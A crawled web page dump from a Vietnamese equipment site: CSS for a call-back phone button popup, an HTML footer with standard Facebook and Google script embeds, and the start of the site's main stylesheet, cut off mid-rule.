		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://thietbikhinenht.com/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/style.css
body_size: 20371
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
	border: none;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	top: 28px;
	transition: all 0.3s ease 0s;
	visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
	padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
	margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 38px;
	visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile > div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile > div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 5px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
